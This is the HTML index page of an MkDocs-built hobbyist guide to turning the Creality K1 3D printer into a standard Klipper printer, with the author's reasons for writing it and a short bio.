
<file: index.html>
<!doctype html>
<html lang="en" class="no-js">
  <head>
    
      <meta charset="utf-8">
      <meta name="viewport" content="width=device-width,initial-scale=1">
      
      
      
      
      
        <link rel="next" href="hardware/">
      
      <link rel="icon" href="assets/images/favicon.png">
      <meta name="generator" content="mkdocs-1.5.1, mkdocs-material-9.1.21">
    
    
      
        <title>My Creality K1 Guide</title>
      
    
    
      <link rel="stylesheet" href="assets/stylesheets/main.eebd395e.min.css">
      
      

    
    
    
      
        
        
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,700,700i%7CRoboto+Mono:400,400i,700,700i&display=fallback">
        <style>:root{--md-text-font:"Roboto";--md-code-font:"Roboto Mono"}</style>
      
    
    
      <link rel="stylesheet" href="stylesheets/youtube.css">
    
    <script>__md_scope=new URL(".",location),__md_hash=e=>[...e].reduce((e,_)=>(e<<5)-e+_.charCodeAt(0),0),__md_get=(e,_=localStorage,t=__md_scope)=>JSON.parse(_.getItem(t.pathname+"."+e)),__md_set=(e,_,t=localStorage,a=__md_scope)=>{try{t.setItem(a.pathname+"."+e,JSON.stringify(_))}catch(e){}}</script>
    
      

    
    
    
  </head>
  
  
    <body dir="ltr">
  
    
    
      <script>var palette=__md_get("__palette");if(palette&&"object"==typeof palette.color)for(var key of Object.keys(palette.color))document.body.setAttribute("data-md-color-"+key,palette.color[key])</script>
    
    <input class="md-toggle" data-md-toggle="drawer" type="checkbox" id="__drawer" autocomplete="off">
    <input class="md-toggle" data-md-toggle="search" type="checkbox" id="__search" autocomplete="off">
    <label class="md-overlay" for="__drawer"></label>
    <div data-md-component="skip">
      
        
        <a href="#welcome-to-my-creality-k1-guide" class="md-skip">
          Skip to content
        </a>
      
    </div>
    <div data-md-component="announce">
      
    </div>
    
    
      

  

<header class="md-header md-header--shadow" data-md-component="header">
  <nav class="md-header__inner md-grid" aria-label="Header">
    <a href="." title="My Creality K1 Guide" class="md-header__button md-logo" aria-label="My Creality K1 Guide" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6a1 1 0 0 0 1-1 1 1 0 0 0-1-1 1 1 0 0 0-1 1 1 1 0 0 0 1 1m0-4a3 3 0 0 1 3 3v6h-4V7H6v4H2V5a3 3 0 0 1 3-3h14m-1 16.25c0 .38-.21.71-.53.88l-4.9 2.69c-.17.12-.36.18-.57.18-.21 0-.41-.06-.57-.18l-4.9-2.69a.991.991 0 0 1-.53-.88V13c0-.38.21-.71.53-.88l4.9-2.44c.16-.12.36-.18.57-.18.21 0 .4.06.57.18l4.9 2.44c.32.17.53.5.53.88v5.25m-6-6.6L9.04 13 12 14.6l2.96-1.6L12 11.65m-4 6.01 3 1.63v-2.96l-3-1.62v2.95m8 0v-2.95l-3 1.62v2.96l3-1.63Z"/></svg>

    </a>
    <label class="md-header__button md-icon" for="__drawer">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M3 6h18v2H3V6m0 5h18v2H3v-2m0 5h18v2H3v-2Z"/></svg>
    </label>
    <div class="md-header__title" data-md-component="header-title">
      <div class="md-header__ellipsis">
        <div class="md-header__topic">
          <span class="md-ellipsis">
            My Creality K1 Guide
          </span>
        </div>
        <div class="md-header__topic" data-md-component="header-topic">
          <span class="md-ellipsis">
            
              Introduction
            
          </span>
        </div>
      </div>
    </div>
    
    
    
      <label class="md-header__button md-icon" for="__search">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.516 6.516 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5Z"/></svg>
      </label>
      <div class="md-search" data-md-component="search" role="dialog">
  <label class="md-search__overlay" for="__search"></label>
  <div class="md-search__inner" role="search">
    <form class="md-search__form" name="search">
      <input type="text" class="md-search__input" name="query" aria-label="Search" placeholder="Search" autocapitalize="off" autocorrect="off" autocomplete="off" spellcheck="false" data-md-component="search-query" required>
      <label class="md-search__icon md-icon" for="__search">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.516 6.516 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5Z"/></svg>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11h12Z"/></svg>
      </label>
      <nav class="md-search__options" aria-label="Search">
        
        <button type="reset" class="md-search__icon md-icon" title="Clear" aria-label="Clear" tabindex="-1">
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12 19 6.41Z"/></svg>
        </button>
      </nav>
      
    </form>
    <div class="md-search__output">
      <div class="md-search__scrollwrap" data-md-scrollfix>
        <div class="md-search-result" data-md-component="search-result">
          <div class="md-search-result__meta">
            Initializing search
          </div>
          <ol class="md-search-result__list" role="presentation"></ol>
        </div>
      </div>
    </div>
  </div>
</div>
    
    
      <div class="md-header__source">
        <a href="https://github.com/meteyou/creality-k1" title="Go to repository" class="md-source" data-md-component="source">
  <div class="md-source__icon md-icon">
    
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><!--! Font Awesome Free 6.4.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2023 Fonticons, Inc.--><path d="M165.9 397.4c0 2-2.3 3.6-5.2 3.6-3.3.3-5.6-1.3-5.6-3.6 0-2 2.3-3.6 5.2-3.6 3-.3 5.6 1.3 5.6 3.6zm-31.1-4.5c-.7 2 1.3 4.3 4.3 4.9 2.6 1 5.6 0 6.2-2s-1.3-4.3-4.3-5.2c-2.6-.7-5.5.3-6.2 2.3zm44.2-1.7c-2.9.7-4.9 2.6-4.6 4.9.3 2 2.9 3.3 5.9 2.6 2.9-.7 4.9-2.6 4.6-4.6-.3-1.9-3-3.2-5.9-2.9zM244.8 8C106.1 8 0 113.3 0 252c0 110.9 69.8 205.8 169.5 239.2 12.8 2.3 17.3-5.6 17.3-12.1 0-6.2-.3-40.4-.3-61.4 0 0-70 15-84.7-29.8 0 0-11.4-29.1-27.8-36.6 0 0-22.9-15.7 1.6-15.4 0 0 24.9 2 38.6 25.8 21.9 38.6 58.6 27.5 72.9 20.9 2.3-16 8.8-27.1 16-33.7-55.9-6.2-112.3-14.3-112.3-110.5 0-27.5 7.6-41.3 23.6-58.9-2.6-6.5-11.1-33.3 2.6-67.9 20.9-6.5 69 27 69 27 20-5.6 41.5-8.5 62.8-8.5s42.8 2.9 62.8 8.5c0 0 48.1-33.6 69-27 13.7 34.7 5.2 61.4 2.6 67.9 16 17.7 25.8 31.5 25.8 58.9 0 96.5-58.9 104.2-114.8 110.5 9.2 7.9 17 22.9 17 46.4 0 33.7-.3 75.4-.3 83.6 0 6.5 4.6 14.4 17.3 12.1C428.2 457.8 496 362.9 496 252 496 113.3 383.5 8 244.8 8zM97.2 352.9c-1.3 1-1 3.3.7 5.2 1.6 1.6 3.9 2.3 5.2 1 1.3-1 1-3.3-.7-5.2-1.6-1.6-3.9-2.3-5.2-1zm-10.8-8.1c-.7 1.3.3 2.9 2.3 3.9 1.6 1 3.6.7 4.3-.7.7-1.3-.3-2.9-2.3-3.9-2-.6-3.6-.3-4.3.7zm32.4 35.6c-1.6 1.3-1 4.3 1.3 6.2 2.3 2.3 5.2 2.6 6.5 1 1.3-1.3.7-4.3-1.3-6.2-2.2-2.3-5.2-2.6-6.5-1zm-11.4-14.7c-1.6 1-1.6 3.6 0 5.9 1.6 2.3 4.3 3.3 5.6 2.3 1.6-1.3 1.6-3.9 0-6.2-1.4-2.3-4-3.3-5.6-2z"/></svg>
  </div>
  <div class="md-source__repository">
    meteyou/creality-k1
  </div>
</a>
      </div>
    
  </nav>
  
</header>
    
    <div class="md-container" data-md-component="container">
      
      
        
          
        
      
      <main class="md-main" data-md-component="main">
        <div class="md-main__inner md-grid">
          
            
              
              <div class="md-sidebar md-sidebar--primary" data-md-component="sidebar" data-md-type="navigation" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    


<nav class="md-nav md-nav--primary" aria-label="Navigation" data-md-level="0">
  <label class="md-nav__title" for="__drawer">
    <a href="." title="My Creality K1 Guide" class="md-nav__button md-logo" aria-label="My Creality K1 Guide" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6a1 1 0 0 0 1-1 1 1 0 0 0-1-1 1 1 0 0 0-1 1 1 1 0 0 0 1 1m0-4a3 3 0 0 1 3 3v6h-4V7H6v4H2V5a3 3 0 0 1 3-3h14m-1 16.25c0 .38-.21.71-.53.88l-4.9 2.69c-.17.12-.36.18-.57.18-.21 0-.41-.06-.57-.18l-4.9-2.69a.991.991 0 0 1-.53-.88V13c0-.38.21-.71.53-.88l4.9-2.44c.16-.12.36-.18.57-.18.21 0 .4.06.57.18l4.9 2.44c.32.17.53.5.53.88v5.25m-6-6.6L9.04 13 12 14.6l2.96-1.6L12 11.65m-4 6.01 3 1.63v-2.96l-3-1.62v2.95m8 0v-2.95l-3 1.62v2.96l3-1.63Z"/></svg>

    </a>
    My Creality K1 Guide
  </label>
  
    <div class="md-nav__source">
      <a href="https://github.com/meteyou/creality-k1" title="Go to repository" class="md-source" data-md-component="source">
  <div class="md-source__icon md-icon">
    
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><!--! Font Awesome Free 6.4.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2023 Fonticons, Inc.--><path d="M165.9 397.4c0 2-2.3 3.6-5.2 3.6-3.3.3-5.6-1.3-5.6-3.6 0-2 2.3-3.6 5.2-3.6 3-.3 5.6 1.3 5.6 3.6zm-31.1-4.5c-.7 2 1.3 4.3 4.3 4.9 2.6 1 5.6 0 6.2-2s-1.3-4.3-4.3-5.2c-2.6-.7-5.5.3-6.2 2.3zm44.2-1.7c-2.9.7-4.9 2.6-4.6 4.9.3 2 2.9 3.3 5.9 2.6 2.9-.7 4.9-2.6 4.6-4.6-.3-1.9-3-3.2-5.9-2.9zM244.8 8C106.1 8 0 113.3 0 252c0 110.9 69.8 205.8 169.5 239.2 12.8 2.3 17.3-5.6 17.3-12.1 0-6.2-.3-40.4-.3-61.4 0 0-70 15-84.7-29.8 0 0-11.4-29.1-27.8-36.6 0 0-22.9-15.7 1.6-15.4 0 0 24.9 2 38.6 25.8 21.9 38.6 58.6 27.5 72.9 20.9 2.3-16 8.8-27.1 16-33.7-55.9-6.2-112.3-14.3-112.3-110.5 0-27.5 7.6-41.3 23.6-58.9-2.6-6.5-11.1-33.3 2.6-67.9 20.9-6.5 69 27 69 27 20-5.6 41.5-8.5 62.8-8.5s42.8 2.9 62.8 8.5c0 0 48.1-33.6 69-27 13.7 34.7 5.2 61.4 2.6 67.9 16 17.7 25.8 31.5 25.8 58.9 0 96.5-58.9 104.2-114.8 110.5 9.2 7.9 17 22.9 17 46.4 0 33.7-.3 75.4-.3 83.6 0 6.5 4.6 14.4 17.3 12.1C428.2 457.8 496 362.9 496 252 496 113.3 383.5 8 244.8 8zM97.2 352.9c-1.3 1-1 3.3.7 5.2 1.6 1.6 3.9 2.3 5.2 1 1.3-1 1-3.3-.7-5.2-1.6-1.6-3.9-2.3-5.2-1zm-10.8-8.1c-.7 1.3.3 2.9 2.3 3.9 1.6 1 3.6.7 4.3-.7.7-1.3-.3-2.9-2.3-3.9-2-.6-3.6-.3-4.3.7zm32.4 35.6c-1.6 1.3-1 4.3 1.3 6.2 2.3 2.3 5.2 2.6 6.5 1 1.3-1.3.7-4.3-1.3-6.2-2.2-2.3-5.2-2.6-6.5-1zm-11.4-14.7c-1.6 1-1.6 3.6 0 5.9 1.6 2.3 4.3 3.3 5.6 2.3 1.6-1.3 1.6-3.9 0-6.2-1.4-2.3-4-3.3-5.6-2z"/></svg>
  </div>
  <div class="md-source__repository">
    meteyou/creality-k1
  </div>
</a>
    </div>
  
  <ul class="md-nav__list" data-md-scrollfix>
    
      
      
      

  
  
    
  
  
    <li class="md-nav__item md-nav__item--active">
      
      <input class="md-nav__toggle md-toggle" type="checkbox" id="__toc">
      
      
        
      
      
        <label class="md-nav__link md-nav__link--active" for="__toc">
          Introduction
          <span class="md-nav__icon md-icon"></span>
        </label>
      
      <a href="." class="md-nav__link md-nav__link--active">
        Introduction
      </a>
      
        

<nav class="md-nav md-nav--secondary" aria-label="Table of contents">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Table of contents
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#what-problems-has-the-printer" class="md-nav__link">
    What problems has the printer?
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#why-am-i-doing-this-tutorial" class="md-nav__link">
    Why am I doing this tutorial?
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#who-am-i" class="md-nav__link">
    Who am I?
  </a>
  
</li>
      
    </ul>
  
</nav>
      
    </li>
  

    
      
      
      

  
  
  
    
    <li class="md-nav__item md-nav__item--nested">
      
      
      
      
        
      
      <input class="md-nav__toggle md-toggle md-toggle--indeterminate" type="checkbox" id="__nav_2" >
      
      
      
        <label class="md-nav__link" for="__nav_2" id="__nav_2_label" tabindex="0">
          Hardware
          <span class="md-nav__icon md-icon"></span>
        </label>
      
      <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_2_label" aria-expanded="false">
        <label class="md-nav__title" for="__nav_2">
          <span class="md-nav__icon md-icon"></span>
          Hardware
        </label>
        <ul class="md-nav__list" data-md-scrollfix>
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="hardware/" class="md-nav__link">
        Index
      </a>
    </li>
  

            
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="hardware/filament-path/" class="md-nav__link">
        Filament path
      </a>
    </li>
  

            
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="hardware/extruder-grip/" class="md-nav__link">
        Extruder grip
      </a>
    </li>
  

            
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="hardware/door-rattling/" class="md-nav__link">
        Door rattling
      </a>
    </li>
  

            
          
        </ul>
      </nav>
    </li>
  

    
      
      
      

  
  
  
    
    <li class="md-nav__item md-nav__item--nested">
      
      
      
      
        
      
      <input class="md-nav__toggle md-toggle md-toggle--indeterminate" type="checkbox" id="__nav_3" >
      
      
      
        <label class="md-nav__link" for="__nav_3" id="__nav_3_label" tabindex="0">
          Software
          <span class="md-nav__icon md-icon"></span>
        </label>
      
      <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_3_label" aria-expanded="false">
        <label class="md-nav__title" for="__nav_3">
          <span class="md-nav__icon md-icon"></span>
          Software
        </label>
        <ul class="md-nav__list" data-md-scrollfix>
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="software/" class="md-nav__link">
        Index
      </a>
    </li>
  

            
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="software/root-access/" class="md-nav__link">
        Root access
      </a>
    </li>
  

            
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="software/moonraker/" class="md-nav__link">
        Moonraker
      </a>
    </li>
  

            
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="software/mainsail/" class="md-nav__link">
        Mainsail
      </a>
    </li>
  

            
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="software/klipper/" class="md-nav__link">
        Klipper
      </a>
    </li>
  

            
          
        </ul>
      </nav>
    </li>
  

    
      
      
      

  
  
  
    
    <li class="md-nav__item md-nav__item--nested">
      
      
      
      
        
      
      <input class="md-nav__toggle md-toggle md-toggle--indeterminate" type="checkbox" id="__nav_4" >
      
      
      
        <label class="md-nav__link" for="__nav_4" id="__nav_4_label" tabindex="0">
          Slicer
          <span class="md-nav__icon md-icon"></span>
        </label>
      
      <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_4_label" aria-expanded="false">
        <label class="md-nav__title" for="__nav_4">
          <span class="md-nav__icon md-icon"></span>
          Slicer
        </label>
        <ul class="md-nav__list" data-md-scrollfix>
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="slicer/" class="md-nav__link">
        Index
      </a>
    </li>
  

            
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="slicer/prusaslicer/" class="md-nav__link">
        PrusaSlicer
      </a>
    </li>
  

            
          
        </ul>
      </nav>
    </li>
  

    
      
      
      

  
  
  
    <li class="md-nav__item">
      <a href="links/" class="md-nav__link">
        Links
      </a>
    </li>
  

    
  </ul>
</nav>
                  </div>
                </div>
              </div>
            
            
              
              <div class="md-sidebar md-sidebar--secondary" data-md-component="sidebar" data-md-type="toc" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    

<nav class="md-nav md-nav--secondary" aria-label="Table of contents">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Table of contents
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#what-problems-has-the-printer" class="md-nav__link">
    What problems has the printer?
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#why-am-i-doing-this-tutorial" class="md-nav__link">
    Why am I doing this tutorial?
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#who-am-i" class="md-nav__link">
    Who am I?
  </a>
  
</li>
      
    </ul>
  
</nav>
                  </div>
                </div>
              </div>
            
          
          
            <div class="md-content" data-md-component="content">
              <article class="md-content__inner md-typeset">
                
                  

  
  


<h1 id="welcome-to-my-creality-k1-guide">Welcome to my Creality K1 guide</h1>
<p>This guide will describe how to make the Creality K1 printer into a usable Klipper printer. The Creality K1 already uses
a heavily modified Klipper version by default, which Creality has customized. Some of these changes are very strange and
not very useful.</p>
<h2 id="what-problems-has-the-printer">What problems has the printer?</h2>
<p>This printer has 1-2 massive hardware issues and furthermore the software is very messed up in my eyes. My personal main
negative point is the restriction of user rights to access the printer settings.</p>
<h2 id="why-am-i-doing-this-tutorial">Why am I doing this tutorial?</h2>
<p>When the first K1 were delivered and by the printer's behavior, it was immediately clear to me that Klipper is running
in the background, which a Creality employee denied in an internal chat. Initially, I only wanted to demonstrate that
Creality was using Klipper with disregard for the license. I could do this through a friend who owns the printer, and I
made this public <a href="https://twitter.com/meteyou/status/1666189027953766405">here</a>. After that, I got the opportunity to
test a K1 through <a href="https://www.nobufil.com/">nobufil</a> and to test it deeply. Since I already did all the work to make
the printer usable, I wanted to share this experience with the open-source community. I hope other users will continue
to expand this guide via PRs.</p>
<h2 id="who-am-i">Who am I?</h2>
<p>My name is Stefan Dej, aka meteyou, and I am the maintainer of Mainsail. Mainsail is a well-known web interface for the
3D printer firmware/software Klipper. I have worked with Klipper for several years and know the software well.</p>





                
              </article>
            </div>
          
          
        </div>
        
      </main>
      
        <footer class="md-footer">
  
  <div class="md-footer-meta md-typeset">
    <div class="md-footer-meta__inner md-grid">
      <div class="md-copyright">
  
  
    Made with
    <a href="https://squidfunk.github.io/mkdocs-material/" target="_blank" rel="noopener">
      Material for MkDocs
    </a>
  
</div>
      
        <div class="md-social">
  
    
    
    
    
      
      
    
    <a href="https://github.com/meteyou" target="_blank" rel="noopener" title="github.com" class="md-social__link">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 480 512"><!--! Font Awesome Free 6.4.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2023 Fonticons, Inc.--><path d="M186.1 328.7c0 20.9-10.9 55.1-36.7 55.1s-36.7-34.2-36.7-55.1 10.9-55.1 36.7-55.1 36.7 34.2 36.7 55.1zM480 278.2c0 31.9-3.2 65.7-17.5 95-37.9 76.6-142.1 74.8-216.7 74.8-75.8 0-186.2 2.7-225.6-74.8-14.6-29-20.2-63.1-20.2-95 0-41.9 13.9-81.5 41.5-113.6-5.2-15.8-7.7-32.4-7.7-48.8 0-21.5 4.9-32.3 14.6-51.8 45.3 0 74.3 9 108.8 36 29-6.9 58.8-10 88.7-10 27 0 54.2 2.9 80.4 9.2 34-26.7 63-35.2 107.8-35.2 9.8 19.5 14.6 30.3 14.6 51.8 0 16.4-2.6 32.7-7.7 48.2 27.5 32.4 39 72.3 39 114.2zm-64.3 50.5c0-43.9-26.7-82.6-73.5-82.6-18.9 0-37 3.4-56 6-14.9 2.3-29.8 3.2-45.1 3.2-15.2 0-30.1-.9-45.1-3.2-18.7-2.6-37-6-56-6-46.8 0-73.5 38.7-73.5 82.6 0 87.8 80.4 101.3 150.4 101.3h48.2c70.3 0 150.6-13.4 150.6-101.3zm-82.6-55.1c-25.8 0-36.7 34.2-36.7 55.1s10.9 55.1 36.7 55.1 36.7-34.2 36.7-55.1-10.9-55.1-36.7-55.1z"/></svg>
    </a>
  
    
    
      
    
    
    
      
      
    
    <a href="https://fosstodon.org/@meteyou" target="_blank" rel="noopener me" title="fosstodon.org" class="md-social__link">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--! Font Awesome Free 6.4.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2023 Fonticons, Inc.--><path d="M433 179.11c0-97.2-63.71-125.7-63.71-125.7-62.52-28.7-228.56-28.4-290.48 0 0 0-63.72 28.5-63.72 125.7 0 115.7-6.6 259.4 105.63 289.1 40.51 10.7 75.32 13 103.33 11.4 50.81-2.8 79.32-18.1 79.32-18.1l-1.7-36.9s-36.31 11.4-77.12 10.1c-40.41-1.4-83-4.4-89.63-54a102.54 102.54 0 0 1-.9-13.9c85.63 20.9 158.65 9.1 178.75 6.7 56.12-6.7 105-41.3 111.23-72.9 9.8-49.8 9-121.5 9-121.5zm-75.12 125.2h-46.63v-114.2c0-49.7-64-51.6-64 6.9v62.5h-46.33V197c0-58.5-64-56.6-64-6.9v114.2H90.19c0-122.1-5.2-147.9 18.41-175 25.9-28.9 79.82-30.8 103.83 6.1l11.6 19.5 11.6-19.5c24.11-37.1 78.12-34.8 103.83-6.1 23.71 27.3 18.4 53 18.4 175z"/></svg>
    </a>
  
    
    
    
    
      
      
    
    <a href="https://twitter.com/meteyou" target="_blank" rel="noopener" title="twitter.com" class="md-social__link">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2023 Fonticons, Inc.--><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg>
    </a>
  
</div>
      
    </div>
  </div>
</footer>
      
    </div>
    <div class="md-dialog" data-md-component="dialog">
      <div class="md-dialog__inner md-typeset"></div>
    </div>
    
    <script id="__config" type="application/json">{"base": ".", "features": ["navigation.expand"], "search": "assets/javascripts/workers/search.74e28a9f.min.js", "translations": {"clipboard.copied": "Copied to clipboard", "clipboard.copy": "Copy to clipboard", "search.result.more.one": "1 more on this page", "search.result.more.other": "# more on this page", "search.result.none": "No matching documents", "search.result.one": "1 matching document", "search.result.other": "# matching documents", "search.result.placeholder": "Type to start searching", "search.result.term.missing": "Missing", "select.version": "Select version"}}</script>
    
    
      <script src="assets/javascripts/bundle.220ee61c.min.js"></script>
      
    
  </body>
</html>
</file>
